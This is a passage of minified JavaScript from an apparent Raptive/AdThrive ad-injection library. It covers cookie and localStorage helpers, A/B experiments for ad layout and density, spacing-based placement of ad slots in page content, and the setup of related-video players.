t===`milliseconds`?n.setTime(n.getTime()+e):t==`seconds`?n.setTime(n.getTime()+e*1e3):t===`minutes`?n.setTime(n.getTime()+e*60*1e3):t===`hours`?n.setTime(n.getTime()+e*60*60*1e3):t===`days`?n.setTime(n.getTime()+e*24*60*60*1e3):t===`months`&&n.setTime(n.getTime()+e*30*24*60*60*1e3),n.toUTCString()}_resetExpiry(e){return e.expires=this._getExpiryDate(e.expiry),e}_readCookie(e){let t=(document.cookie.split(`; `).find(t=>t.split(`=`)[0]===e));if(!t)return null;let n=(t.split(`=`))[1];if(n)try{return JSON.parse(decodeURIComponent(n))}catch(e){return decodeURIComponent(n)}return null}_readCookieList(e){let t;for(let n of document.cookie.split(`;`)){let[r,...i]=(n.split(`=`));r.trim()===e&&(t=i.join(`=`).trim())}return t&&JSON.parse(t)||[]}_getCookies(){let e=[];return document.cookie.split(`;`).forEach(t=>{let[n,r]=t.split(`=`).map(e=>e.trim());e.push({name:n,value:r})}),e}_readFromLocalStorage(e){let t=(window.localStorage.getItem(e));if(!t)return null;try{let r=(JSON.parse(t)),i=r.expires&&(new Date().getTime())>=(new Date(r.expires).getTime());if(e===`adthrive_abgroup`&&r.created)return window.localStorage.removeItem(e),null;if(r.resetOnRead&&r.expires&&!i){var n;let t=(this._resetExpiry(r));return window.localStorage.setItem(e,JSON.stringify(r)),(n=t.value)==null?t:n}else if(i)return window.localStorage.removeItem(e),null;if(Object.prototype.hasOwnProperty.call(r,`value`))try{return JSON.parse(r.value)}catch(e){return r.value}else return r}catch(e){return t}}_setCookieValue(e,t,n,r){try{if(this._gdpr&&this._shouldQueue){let r={key:t,value:n,type:e};this._cookieHandlerQueue.push(r)}else{var i,a,o;let e=(this._getExpiryDate((i=r==null?void 0:r.expiry)==null?{value:400,unit:`days`}:i)),s=(a=r==null?void 0:r.sameSite)==null?`None`:a,c=(o=r==null?void 0:r.secure)==null?!0:o,l=typeof n==`object`?JSON.stringify(n):n;document.cookie=`${t}=${l}; SameSite=${s}; ${c?`Secure;`:``} expires=${e}; path=/`}}catch(e){}}_verifyInternalKey(e){let t=(e.startsWith(`adthrive_`)),n=(e.startsWith(`adt_`));if(!t&&!n&&!Ce.includes(e))throw Error(`When reading an internal cookie, the key must start with "adthrive_" or "adt_" or be part of the allowed legacy keys.`)}},we=e=>{let t=5381,n=e.length;for(;n;)t=t*33^e.charCodeAt(--n);return t>>>0},Te=e=>we(e).toString(16),Ee=e=>{if(e===null)return null;let t=e.map(({choice:e})=>e);return Te(JSON.stringify(t))},De=(e,t)=>{var n,r;return(n=(r=e.find(({choice:e})=>e===t))==null?void 0:r.weight)==null?null:n},Oe=e=>e!=null&&!(typeof e==`number`&&isNaN(e)),ke=(e,t)=>{let n=Ee(e._choices),r=e._expConfigABGroup?e._expConfigABGroup:e.abgroup,i=r?r.toLowerCase():e.key?e.key.toLowerCase():``,a=n?`${i}_${n}`:i,o=e.localStoragePrefix?`${e.localStoragePrefix}-${a}`:a,s=`config`in window.adthrive?window.adthrive.config.gdpr.enabled:window.adthrive.gdpr===`true`;if([V.AdLayout,V.AdDensity].includes(i)&&s)return t();let c=H.readInternalLocalStorage(`adthrive_branch`);(c&&c.enabled)===!1&&H.deleteLocalStorage(o);let l=t(),u=De(e._choices,l),[d,f]=H.getOrSetABGroupLocalStorageValue(o,l,u,{value:24,unit:`hours`});return e._stickyResult=d,e._stickyWeight=f,d},U=()=>(e,t,n)=>{let r=n.value;r&&(n.value=function(...e){return ke(this,()=>r.apply(this,e))})},Ae=(e=window.location.search)=>{let t=e.indexOf(`?`)===0?1:0;return e.slice(t).split(`&`).reduce((e,t)=>{let[n,r]=t.split(`=`);return e.set(n,r),e},new Map)},je=e=>{let t={},n=Ae().get(e);if(n)try{let r=decodeURIComponent(n).replace(/\+/g,``);t=JSON.parse(r),T.event(`ExperimentOverridesUtil`,`getExperimentOverrides`,e,t)}catch(e){e instanceof URIError}return t},Me=(e,t)=>typeof e==typeof t,Ne=(e,t)=>{let n=e.adDensityEnabled,r=e.adDensityLayout.pageOverrides.find(e=>!!document.querySelector(e.pageSelector)&&(e[t].onePerViewport||typeof e[t].adDensity==`number`));return n?!r:!0},Pe=e=>{var t;let n=(t=e.videoPlayers)==null||(t=t.partners)==null||(t=t.stickyOutstream)==null?void 0:t.blockedPageSelectors;return n?!document.querySelector(n):!0},Fe=e=>{let t=e.adOptions.interstitialBlockedPageSelectors;return t?!document.querySelector(t):!0},Ie=(e,t,n)=>{switch(t){case V.AdDensity:return Ne(e,n);case V.StickyOutstream:return Pe(e);case V.Interstitial:return Fe(e);default:return!0}},Le=e=>e.length===1,Re=e=>{let t=e.reduce((e,t)=>t.weight?t.weight+e:e,0);return e.length>0&&e.every(e=>{let t=e.value,n=e.weight;return!!(t!=null&&!(typeof t==`number`&&isNaN(t))&&n)})&&t===100},ze=(e,t)=>{if(!e)return!1;let n=!!e.enabled,r=e.dateStart==null||Date.now()>=e.dateStart,i=e.dateEnd==null||Date.now()<=e.dateEnd,a=e.selector===null||e.selector!==``&&!!document.querySelector(e.selector),o=e.platform===`mobile`&&t===`mobile`,s=e.platform===`desktop`&&t===`desktop`,c=e.platform===null||e.platform===`all`||o||s,l=e.experimentType===`bernoulliTrial`?Le(e.variants):Re(e.variants);return l||T.error(`SiteTest`,`validateSiteExperiment`,`experiment presented invalid choices for key:`,e.key,e.variants),n&&r&&i&&a&&c&&l};var W=class{constructor(e){var t,n;s(this,`siteExperiments`,[]),s(this,`_clsOptions`,void 0),s(this,`_device`,void 0),this._clsOptions=e,this._device=u()?`mobile`:`desktop`,this.siteExperiments=(t=(n=this._clsOptions.siteAds.siteExperiments)==null?void 0:n.filter(e=>{let t=e.key,n=ze(e,this._device),r=Ie(this._clsOptions.siteAds,t,this._device);return n&&r}))==null?[]:t}getSiteExperimentByKey(e){let t=this.siteExperiments.filter(t=>t.key.toLowerCase()===e.toLowerCase())[0],n=je(`at_site_features`),r=Me(t!=null&&t.variants[1]?t==null?void 0:t.variants[1].value:t==null?void 0:t.variants[0].value,n[e]);return t&&n[e]&&r&&(t.variants=[{displayName:`test`,value:n[e],weight:100,id:0}]),t}},Be=class{constructor(){s(this,`experimentConfig`,void 0)}get enabled(){return this.experimentConfig!==void 0}_isValidResult(e,t=()=>!0){return t()&&Oe(e)}},G=class extends Be{constructor(...e){super(...e),s(this,`_resultValidator`,()=>!0)}_isValidResult(e){return super._isValidResult(e,()=>this._resultValidator(e)||e===`control`)}run(){if(!this.enabled)return T.error(`CLSWeightedChoiceSiteExperiment`,`run`,`() => %o`,`No experiment config found. Defaulting to control.`),`control`;if(!this._mappedChoices||this._mappedChoices.length===0)return T.error(`CLSWeightedChoiceSiteExperiment`,`run`,`() => %o`,`No experiment variants found. Defaulting to control.`),`control`;let e=new B(this._mappedChoices).get();return this._isValidResult(e)?e:(T.error(`CLSWeightedChoiceSiteExperiment`,`run`,`() => %o`,`Invalid result from experiment choices. Defaulting to control.`),`control`)}};function K(e,t,n,r){var i=arguments.length,a=i<3?t:r===null?r=Object.getOwnPropertyDescriptor(t,n):r,o;if(typeof Reflect==`object`&&typeof Reflect.decorate==`function`)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a}var q=class extends G{constructor(e){super(),s(this,`_choices`,[]),s(this,`_mappedChoices`,[]),s(this,`_result`,``),s(this,`_clsSiteExperiments`,void 0),s(this,`_resultValidator`,e=>typeof e==`string`),s(this,`key`,V.AdLayout),s(this,`abgroup`,V.AdLayout),this._clsSiteExperiments=new W(e),this.experimentConfig=this._clsSiteExperiments.getSiteExperimentByKey(this.key),this.enabled&&this.experimentConfig&&(this._choices=this.experimentConfig.variants,this._mappedChoices=this._mapChoices(),this._result=this.run(),e.setWeightedChoiceExperiment(this.abgroup,this._result,!0))}get result(){return this._result}run(){if(!this.enabled)return T.error(`CLSAdLayoutSiteExperiment`,`run`,`() => %o`,`No experiment config found. Defaulting to empty class name.`),``;let e=new B(this._mappedChoices).get();return this._isValidResult(e)?e:(T.error(`CLSAdLayoutSiteExperiment`,`run`,`() => %o`,`Invalid result from experiment choices. Defaulting to empty class name.`),``)}_mapChoices(){return this._choices.map(({weight:e,value:t})=>({weight:e,choice:t}))}};K([U()],q.prototype,`run`,null);var J=class extends G{constructor(e){super(),s(this,`_choices`,[]),s(this,`_mappedChoices`,[]),s(this,`_result`,`control`),s(this,`_clsSiteExperiments`,void 0),s(this,`_resultValidator`,e=>typeof e==`number`),s(this,`key`,V.AdDensity),s(this,`abgroup`,V.AdDensity),this._clsSiteExperiments=new W(e),this.experimentConfig=this._clsSiteExperiments.getSiteExperimentByKey(this.key),this.enabled&&this.experimentConfig&&(this._choices=this.experimentConfig.variants,this._mappedChoices=this._mapChoices(),this._result=this.run(),e.setWeightedChoiceExperiment(this.abgroup,this._result,!0))}get result(){return this._result}run(){if(!this.enabled)return T.error(`CLSTargetAdDensitySiteExperiment`,`run`,`() => %o`,`No experiment config found. Defaulting to control.`),`control`;let e=new B(this._mappedChoices).get();return this._isValidResult(e)?e:(T.error(`CLSTargetAdDensitySiteExperiment`,`run`,`() => %o`,`Invalid result from experiment choices. Defaulting to control.`),`control`)}_mapChoices(){return this._choices.map(({weight:e,value:t})=>({weight:e,choice:typeof t==`number`?(t||0)/100:`control`}))}};K([U()],J.prototype,`run`,null);let Y=`250px`;var Ve=class{constructor(t,n){this._clsOptions=t,this._adInjectionMap=n,s(this,`_recipeCount`,0),s(this,`_mainContentHeight`,0),s(this,`_mainContentDiv`,null),s(this,`_totalAvailableElements`,[]),s(this,`_minDivHeight`,250),s(this,`_densityDevice`,E.Desktop),s(this,`_pubLog`,{onePerViewport:!1,targetDensity:0,targetDensityUnits:0,combinedMax:0}),s(this,`_densityMax`,.99),s(this,`_smallerIncrementAttempts`,0),s(this,`_absoluteMinimumSpacingByDevice`,250),s(this,`_usedAbsoluteMinimum`,!1),s(this,`_infPageEndOffset`,0),s(this,`locationMaxLazySequence`,new Map([[e.Recipe,5]])),s(this,`locationToMinHeight`,{Below_Post:Y,Content:Y,Recipe:Y,Sidebar:Y}),s(this,`_device`,void 0),s(this,`_clsTargetAdDensitySiteExperiment`,void 0);let{tablet:r,desktop:i}=this._clsOptions.siteAds.breakpoints;this._device=de(r,i),this._clsTargetAdDensitySiteExperiment=this._clsOptions.siteAds.siteExperiments?new J(this._clsOptions):null}start(){try{var e;ue(this._device);let n=new q(this._clsOptions);if(n.enabled){let e=n.result,t=e.startsWith(`.`)?e.substring(1):e;if(ye(t))try{document.body.classList.add(t)}catch(e){T.error(`ClsDynamicAdsInjector`,`start`,`Uncaught CSS Class error: ${e}`)}else T.error(`ClsDynamicAdsInjector`,`start`,`Invalid class name: ${t}`)}let r=se(this._device,this._clsOptions.siteAds).filter(e=>this._locationEnabled(e)).filter(e=>ce(e,this._device)).filter(e=>le(e)),i=this.inject(r),a=this._clsOptions.siteAds.adOptions.stickyContainerConfig;if(!(a==null||(e=a.content)==null)&&e.enabled&&!F(a.blockedSelectors||[])){var t;N(a==null||(t=a.content)==null?void 0:t.minHeight)}i.forEach(e=>this._clsOptions.setInjectedSlots(e))}catch(e){T.error(`ClsDynamicAdsInjector`,`start`,e)}}inject(t,n=document){this._densityDevice=this._device===`desktop`?E.Desktop:E.Mobile,this._overrideDefaultAdDensitySettingsWithSiteExperiment();let r=this._clsOptions.siteAds,i=f(r.adDensityEnabled,!0),a=r.adDensityLayout&&i,o=t.filter(t=>a?t.location!==e.Content:t),s=t.filter(t=>a?t.location===e.Content:null);return this._capturePreSlotInsertionPageAreaMeasurement(),[...o.length?this._injectNonDensitySlots(o,n):[],...s.length?this._injectDensitySlots(s,n):[]]}_injectNonDensitySlots(t,n=document){var r;let i=[],a=[],o=!1;if(t.some(t=>t.location===e.Recipe&&t.sticky)&&!F(((r=this._clsOptions.siteAds.adOptions.stickyContainerConfig)==null?void 0:r.blockedSelectors)||[])){var s,c;let e=this._clsOptions.siteAds.adOptions.stickyContainerConfig,t=this._device===`phone`?e==null||(s=e.recipeMobile)==null?void 0:s.minHeight:e==null||(c=e.recipeDesktop)==null?void 0:c.minHeight;P(t),o=!0}for(let e of t)this._insertNonDensityAds(e,i,a,n);return o||a.forEach(({location:e,element:t})=>{t.style.minHeight=this.locationToMinHeight[e]}),i}_injectDensitySlots(e,t=document){try{this._calculateMainContentHeightAndAllElements(e,t),this._capturePreSlotInsertionMainContentMeasurement()}catch(e){return[]}let{onePerViewport:n,targetAll:r,targetDensityUnits:i,combinedMax:a,numberOfUnits:o}=this._getDensitySettings(e,t);return this._absoluteMinimumSpacingByDevice=n?window.innerHeight:this._absoluteMinimumSpacingByDevice,o?(this._adInjectionMap.filterUsed(),this._findElementsForAds(o,n,r,a,i,t),this._insertAds()):[]}_overrideDefaultAdDensitySettingsWithSiteExperiment(){var e;if((e=this._clsTargetAdDensitySiteExperiment)!=null&&e.enabled){let e=this._clsTargetAdDensitySiteExperiment.result;typeof e==`number`&&(this._clsOptions.siteAds.adDensityEnabled=!0,this._clsOptions.siteAds.adDensityLayout[this._densityDevice].adDensity=e)}}_getDensitySettings(e,t=document){let n=this._clsOptions.siteAds.adDensityLayout,r=this._determineOverrides(n.pageOverrides),i=r.length?r[0]:n[this._densityDevice],a=i.adDensity,o=i.onePerViewport,s=this._shouldTargetAllEligible(a),c=this._getTargetDensityUnits(a,s),l=this._getCombinedMax(e,t),u=Math.min(this._totalAvailableElements.length,c,...l>0?[l]:[]);return this._pubLog={onePerViewport:o,targetDensity:a,targetDensityUnits:c,combinedMax:l},{onePerViewport:o,targetAll:s,targetDensityUnits:c,combinedMax:l,numberOfUnits:u}}_determineOverrides(e){return e.filter(e=>{let t=z(e.pageSelector);return e.pageSelector===``||t.elements&&t.elements.length}).map(e=>e[this._densityDevice])}_shouldTargetAllEligible(e){return e===this._densityMax}_getTargetDensityUnits(e,t){return t?this._totalAvailableElements.length:Math.floor(e*this._mainContentHeight/(1-e)/this._minDivHeight)-this._recipeCount}_getCombinedMax(e,t=document){return f(e.filter(e=>{let n;try{n=t.querySelector(e.elementSelector)}catch(e){}return n}).map(e=>Number(e.max)+Number(e.lazyMaxDefaulted?0:e.lazyMax)).sort((e,t)=>t-e)[0],0)}_elementLargerThanMainContent(e){return e.offsetHeight>=this._mainContentHeight&&this._totalAvailableElements.length>1}_elementDisplayNone(e){let t=window.getComputedStyle(e,null).display;return t&&t===`none`||e.style.display===`none`}_isBelowMaxes(e,t){return this._adInjectionMap.map.length<e&&this._adInjectionMap.map.length<t}_findElementsForAds(e,t,n,r,i,a=document){this._clsOptions.targetDensityLog={onePerViewport:t,combinedMax:r,targetDensityUnits:i,targetDensityPercentage:this._pubLog.targetDensity,mainContentHeight:this._mainContentHeight,recipeCount:this._recipeCount,numberOfEls:this._totalAvailableElements.length};let o=e=>{for(let{dynamicAd:t,element:o}of this._totalAvailableElements){if(this._logDensityInfo(o,t.elementSelector,e),!n&&this._elementLargerThanMainContent(o)||this._elementDisplayNone(o))continue;if(this._isBelowMaxes(r,i))this._checkElementSpacing({dynamicAd:t,element:o,insertEvery:e,targetAll:n,target:a});else break}!this._usedAbsoluteMinimum&&this._smallerIncrementAttempts<5&&(++this._smallerIncrementAttempts,o(this._getSmallerIncrement(e)))},s=this._getInsertEvery(e,t,i);o(s)}_getSmallerIncrement(e){let t=e*.6;return t<=this._absoluteMinimumSpacingByDevice&&(t=this._absoluteMinimumSpacingByDevice,this._usedAbsoluteMinimum=!0),t}_insertNonDensityAds(t,n,r,i=document){let a=0,o=0,s=0;t.spacing>0&&(a=window.innerHeight*t.spacing,o=a);let c=this._repeatDynamicAds(t),l=this.getElements(t.elementSelector,i);t.skip;for(let u=t.skip;u<l.length&&!(s+1>c.length);u+=t.every){let d=l[u];if(a>0){let{bottom:e}=fe(d);if(e<=o)continue;o=e+a}let f=c[s],p=`${f.location}_${f.sequence}`;n.some(e=>e.name===p)&&(s+=1);let m=this.getDynamicElementId(f),h=D(t),g=O(t),_=t.location===e.Sidebar&&t.sticky&&t.sequence&&t.sequence<=5?`adthrive-sticky-sidebar`:``,v=t.location===e.Recipe&&t.sticky?`adthrive-recipe-sticky-container`:``,y=[_,v,h,g,...t.classNames];if(be(d,t.position,t.location)&&t.location===e.Recipe)continue;let b=this.addAd(d,m,t.position,y);if(b){let a=w(f,b);if(a.length){let o={clsDynamicAd:t,dynamicAd:f,element:b,sizes:a,name:p,infinite:i!==document};n.push(o),r.push({location:f.location,element:b}),t.location===e.Recipe&&++this._recipeCount,s+=1}d=b}}}_insertAds(){let e=[],t=0;return this._adInjectionMap.filterUsed(),this._adInjectionMap.map.forEach(({el:n,dynamicAd:r,target:i},a)=>{let o=Number(r.sequence)+a,s=r.max,c=r.lazy&&o>s;r.sequence=o,r.lazy=c;let l=this._addContentAd(n,r,i);l&&(r.used=!0,e.push(l),++t)}),e}_getInsertEvery(e,t,n){let r=this._absoluteMinimumSpacingByDevice;return this._moreAvailableElementsThanUnitsToInject(n,e)?(this._usedAbsoluteMinimum=!1,r=this._useWiderSpacing(n,e)):(this._usedAbsoluteMinimum=!0,r=this._useSmallestSpacing(t)),t&&window.innerHeight>r?window.innerHeight:r}_useWiderSpacing(e,t){return this._mainContentHeight/Math.min(e,t)}_useSmallestSpacing(e){return e&&window.innerHeight>this._absoluteMinimumSpacingByDevice?window.innerHeight:this._absoluteMinimumSpacingByDevice}_moreAvailableElementsThanUnitsToInject(e,t){return this._totalAvailableElements.length>e||this._totalAvailableElements.length>t}_logDensityInfo(e,t,n){let{onePerViewport:r,targetDensity:i,targetDensityUnits:a,combinedMax:o}=this._pubLog;this._totalAvailableElements.length}_checkElementSpacing({dynamicAd:e,element:t,insertEvery:n,targetAll:r,target:i=document}){(this._isFirstAdInjected()||this._hasProperSpacing(t,e,r,n))&&this._markSpotForContentAd(t,L({},e),i)}_isFirstAdInjected(){return!this._adInjectionMap.map.length}_markSpotForContentAd(e,t,n=document){let r=t.position===`beforebegin`||t.position===`afterbegin`;this._adInjectionMap.addSorted(e,this._getElementCoords(e,r),t,n)}_hasProperSpacing(t,n,r,i){let a=n.position===`beforebegin`||n.position===`afterbegin`,o=n.position===`beforeend`||n.position===`afterbegin`,s=r||this._isElementFarEnoughFromOtherAdElements(t,i,a),c=o||this._isElementNotInRow(t,a),l=t.id.indexOf(`AdThrive_${e.Below_Post}`)===-1;return s&&c&&l}_isElementFarEnoughFromOtherAdElements(e,t,n){let r=this._getElementCoords(e,n),[i,a]=this._adInjectionMap.findNeighborIndices(r),o=i===null?void 0:this._adInjectionMap.map[i].coords,s=a===null?void 0:this._adInjectionMap.map[a].coords;return(o===void 0||r-t>o)&&(s===void 0||r+t<s)}_isElementNotInRow(e,t){let n=e.previousElementSibling,r=e.nextElementSibling,i=t?!n&&r||n&&e.tagName!==n.tagName?r:n:r;return i&&e.getBoundingClientRect().height===0?!0:i?e.getBoundingClientRect().top!==i.getBoundingClientRect().top:!0}_calculateMainContentHeightAndAllElements(e,t=document){let[n,r]=_e(e,this._adInjectionMap,t);if(!n)throw Error(`No main content element found`);this._mainContentDiv=n,this._totalAvailableElements=r,this._mainContentHeight=ve(this._mainContentDiv)}_capturePreSlotInsertionMainContentMeasurement(){window.adthriveCLS&&(window.adthriveCLS.preSlotInsertionMeasurements?window.adthriveCLS.preSlotInsertionMeasurements.mainContentHeight=this._mainContentHeight:window.adthriveCLS.preSlotInsertionMeasurements={mainContentHeight:this._mainContentHeight})}_capturePreSlotInsertionPageAreaMeasurement(){if(window.adthriveCLS){let e=k()*A();window.adthriveCLS.preSlotInsertionMeasurements?window.adthriveCLS.preSlotInsertionMeasurements.totalPageArea=e:window.adthriveCLS.preSlotInsertionMeasurements={totalPageArea:e}}}_getElementCoords(e,t=!1){let n=e.getBoundingClientRect();return(t?n.top:n.bottom)+window.scrollY}_addContentAd(e,t,n=document){var r;let i=null,a=D(t),o=O(t),s=this._clsOptions.siteAds.adOptions.stickyContainerConfig,c=s==null||(r=s.content)==null?void 0:r.enabled,l=c?`adthrive-sticky-container`:``,u=this.addAd(e,this.getDynamicElementId(t),t.position,[l,a,o,...t.classNames]);if(u){let e=w(t,u);if(e.length){var d;(!c||!(!(s==null||(d=s.content)==null)&&d.minHeight))&&(u.style.minHeight=this.locationToMinHeight[t.location]);let r=`${t.location}_${t.sequence}`;i={clsDynamicAd:t,dynamicAd:t,element:u,sizes:e,name:r,infinite:n!==document}}}return i}getDynamicElementId(e){return`AdThrive_${e.location}_${e.sequence}_${this._device}`}getElements(e,t=document){return t.querySelectorAll(e)}addAd(e,t,n,r=[]){if(!document.getElementById(t)){let i=`<div id="${t}" class="adthrive-ad ${r.join(` `)}"></div>`;e.insertAdjacentHTML(n,i)}return document.getElementById(t)}_repeatDynamicAds(t){let n=[],r=t.location===e.Recipe?99:this.locationMaxLazySequence.get(t.location),i=t.lazy?f(r,0):0,a=t.max,o=t.lazyMax,s=i===0&&t.lazy?a+o:Math.min(Math.max(i-t.sequence+1,0),a+o),c=Math.max(a,s);for(let e=0;e<c;e++){let r=Number(t.sequence)+e,i=t.lazy&&e>=a,o=r;t.name===`Recipe_1`&&r>=5&&(o=r+1),n.push(L(L({},t),{},{sequence:o,lazy:i}))}return n}_locationEnabled(e){let t=this._clsOptions.enabledLocations.includes(e.location),n=this._clsOptions.disableAds&&this._clsOptions.disableAds.all||document.body.classList.contains(`adthrive-disable-all`),r=!document.body.classList.contains(`adthrive-disable-content`)&&!this._clsOptions.disableAds.reasons.has(`content_plugin`);return t&&!n&&r}},He=class{constructor(){s(this,`_map`,[])}add(e,t,n,r=document){this._map.push({el:e,coords:t,dynamicAd:n,target:r})}addSorted(e,t,n,r=document){let i=this._upperBoundIndex(t);this._map.splice(i,0,{el:e,coords:t,dynamicAd:n,target:r})}get map(){return this._map}sort(){this._map.sort(({coords:e},{coords:t})=>e-t)}filterUsed(){this._map=this._map.filter(({dynamicAd:e})=>!e.used)}findNeighborIndices(e){let t=this._upperBoundIndex(e),n=t-1>=0?t-1:null,r=t<this._map.length?t:null;return[n,r]}_upperBoundIndex(e){let t=0,n=this._map.length;for(;t<n;){let r=t+n>>>1;this._map[r].coords<=e?t=r+1:n=r}return t}reset(){this._map=[]}},Ue=class extends He{};let X=l((e=navigator.userAgent)=>/(Windows NT|Macintosh|X11;[^)]*(Linux|CrOS))/i.test(e)),Z=()=>{let e=u()?`mobile`:`tablet`;return X(h)?`desktop`:e},We=e=>{let t=v(),n=Z(),r=e.siteAdsProfiles,i=null;if(r&&r.length)for(let e of r){let r=e.targeting.device,a=e.targeting.browserEngine,o=r&&r.length&&r.includes(n),s=a&&a.length&&a.includes(t);o&&s&&(i=e)}return i},Ge=e=>{let t=We(e);if(t){let e=t.profileId;document.body.classList.add(`raptive-profile-${e}`)}},Q={Video_Collapse_Autoplay_SoundOff:`Video_Collapse_Autoplay_SoundOff`,Video_Individual_Autoplay_SOff:`Video_Individual_Autoplay_SOff`,Video_Coll_SOff_Smartphone:`Video_Coll_SOff_Smartphone`,Video_In_Post_ClicktoPlay_SoundOn:`Video_In-Post_ClicktoPlay_SoundOn`,Video_Collapse_Autoplay_SoundOff_15s:`Video_Collapse_Autoplay_SoundOff_15s`,Video_Individual_Autoplay_SOff_15s:`Video_Individual_Autoplay_SOff_15s`,Video_Coll_SOff_Smartphone_15s:`Video_Coll_SOff_Smartphone_15s`,Video_In_Post_ClicktoPlay_SoundOn_15s:`Video_In-Post_ClicktoPlay_SoundOn_15s`};var Ke=class{get enabled(){return!0}};function qe(e,t){if(e==null)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(t.includes(r))continue;n[r]=e[r]}return n}function $(e,t){if(e==null)return{};var n,r,i=qe(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.includes(n)||{}.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}let Je=[`valid`,`elements`],Ye=[`valid`,`elements`];var Xe=class extends Ke{constructor(e,t,n){super(),this._videoConfig=e,this._component=t,this._context=n,s(this,`_potentialPlayerMap`,void 0),s(this,`_device`,void 0),s(this,`_stickyRelatedOnPage`,!1),s(this,`_relatedMediaIds`,[]),this._device=X()?`desktop`:`mobile`,this._potentialPlayerMap=this.setPotentialPlayersMap()}setPotentialPlayersMap(){let e=this._videoConfig.players||[],t=this._filterPlayerMap();return t.stationaryRelated=e.filter(e=>e.type===`stationaryRelated`&&e.enabled),this._potentialPlayerMap=t,this._potentialPlayerMap}_filterPlayerMap(){let e=this._videoConfig.players,t={stickyRelated:[],stickyPlaylist:[],stationaryRelated:[]};return e&&e.length?e.filter(e=>{var t;return(t=e.devices)==null?void 0:t.includes(this._device)}).reduce((e,t)=>(e[t.type]||(T.event(this._component,`constructor`,`Unknown Video Player Type detected`,t.type),e[t.type]=[]),t.enabled&&e[t.type].push(t),e),t):t}_checkPlayerSelectorOnPage(e){for(let t of this._potentialPlayerMap[e]){let e=this._getPlacementElement(t);if(e)return{player:t,playerElement:e}}return{player:null,playerElement:null}}_getOverrideElement(e,t,n){if(e&&t){let r=document.createElement(`div`);t.insertAdjacentElement(e.position,r),n=r}else{let{player:e,playerElement:t}=this._checkPlayerSelectorOnPage(`stickyPlaylist`);if(e&&t){let r=document.createElement(`div`);t.insertAdjacentElement(e.position,r),n=r}}return n}_shouldOverrideElement(e){let t=e.getAttribute(`override-embed`);return t===`true`||t===`false`?t===`true`:this._videoConfig.relatedSettings?this._videoConfig.relatedSettings.overrideEmbedLocation:!1}_checkPageSelector(e,t,n=[]){return e&&t&&n.length===0?(window.location.pathname!==`/`&&T.event(`VideoUtils`,`getPlacementElement`,Error(`PSNF: ${e} does not exist on the page`)),!1):!0}_getElementSelector(e,t,n){return t&&t.length>n?t[n]:(T.event(`VideoUtils`,`getPlacementElement`,Error(`ESNF: ${e} does not exist on the page`)),null)}_getPlacementElement(e){let{pageSelector:t,elementSelector:n,skip:r}=e,i=z(t),{valid:a,elements:o}=i,s=$(i,Je),c=R(n),{valid:l,elements:u}=c,d=$(c,Ye);return t!==``&&!a?(T.error(`VideoUtils`,`getPlacementElement`,Error(`${t} is not a valid selector`),s),null):l?this._checkPageSelector(t,a,o)&&this._getElementSelector(n,u,r)||null:(T.error(`VideoUtils`,`getPlacementElement`,Error(`${n} is not a valid selector`),d),null)}_getEmbeddedPlayerType(e){let t=e.getAttribute(`data-player-type`);return(!t||t===`default`)&&(t=this._videoConfig.relatedSettings?this._videoConfig.relatedSettings.defaultPlayerType:`static`),this._stickyRelatedOnPage&&(t=`static`),t}_getMediaId(e){let t=e.getAttribute(`data-video-id`);return t?(this._relatedMediaIds.push(t),t):!1}_createRelatedPlayer(e,t,n,r){t===`collapse`?this._createCollapsePlayer(e,n):t===`static`&&this._createStaticPlayer(e,n,r)}_createCollapsePlayer(e,t){let{player:n,playerElement:r}=this._checkPlayerSelectorOnPage(`stickyRelated`),i=n||this._potentialPlayerMap.stationaryRelated[0];i&&i.playerId?(this._shouldOverrideElement(t)&&(t=this._getOverrideElement(n,r,t)),t=document.querySelector(`#cls-video-container-${e} > div`)||t,this._createStickyRelatedPlayer(L(L({},i),{},{mediaId:e}),t)):T.error(this._component,`_createCollapsePlayer`,`No video player found`)}_createStaticPlayer(e,t,n){if(this._potentialPlayerMap.stationaryRelated.length&&this._potentialPlayerMap.stationaryRelated[0].playerId){let r=this._potentialPlayerMap.stationaryRelated[0];this._createStationaryRelatedPlayer(L(L({},r),{},{mediaOrPlaylistId:e}),t,n)}else T.error(this._component,`_createStaticPlayer`,`No video player found`)}_shouldRunAutoplayPlayers(){return!!(this._isVideoAllowedOnPage()&&(this._potentialPlayerMap.stickyRelated.length||this._potentialPlayerMap.stickyPlaylist.length))}_setPlaylistMediaIdWhenStationaryOnPage(e,t){if(this._potentialPlayerMap.stationaryRelated.length&&this._potentialPlayerMap.stationaryRelated[0].playerId&&e&&e.length){let n=e[0].getAttribute(`data-video-id`);return n?L(L({},t),{},{mediaId:n}):t}return t}_determineAutoplayPlayers(e){let t=this._component,n=t===`VideoManagerComponent`,r=this._context;if(this._stickyRelatedOnPage){T.event(t,`stickyRelatedOnPage`,n&&{device:r&&r.device,isDesktop:this._device}||{});return}let{playerElement:i}=this._checkPlayerSelectorOnPage(`stickyPlaylist`),{player:a}=this._checkPlayerSelectorOnPage(`stickyPlaylist`);a&&a.playerId&&i?(a=this._setPlaylistMediaIdWhenStationaryOnPage(e,a),this._createPlaylistPlayer(a,i)):Math.random()<.01&&setTimeout(()=>{T.event(t,`noStickyPlaylist`,n&&{vendor:`none`,device:r&&r.device,isDesktop:this._device}||{})},1e3)}_initializeRelatedPlayers(e){let t=new Map;for(let n=0;n<e.length;n++){let r=e[n],i=r.offsetParent,a=this._getEmbeddedPlayerType(r),o=this._getMediaId(r);if(i&&o){let e=(t.get(o)||0)+1;t.set(o,e),this._createRelatedPlayer(o,a,r,e)}}}},Ze=class extends Xe{constructor(e,t){super(e,`ClsVideoInsertion`),this._videoConfig=e,this._clsOptions=t,s(this,`_IN_POST_SELECTOR`,`.adthrive-video-player`),s(this,`_WRAPPER_BAR_HEIGHT`,36),s(this,`_playersAddedFromPlugin`,[]),t.removeVideoTitleWrapper&&(this._WRAPPER_BAR_HEIGHT=0)}init(){this._initializePlayers()}_wrapVideoPlayerWithCLS(e,t,n=0){if(e.parentNode){let r=e.offsetWidth*(9/16),i=this._createGenericCLSWrapper(r,t,n);return e.parentNode.insertBefore(i,e),i.appendChild(e),i}return null}_createGenericCLSWrapper(e,t,n){let r=document.createElement(`div`);return 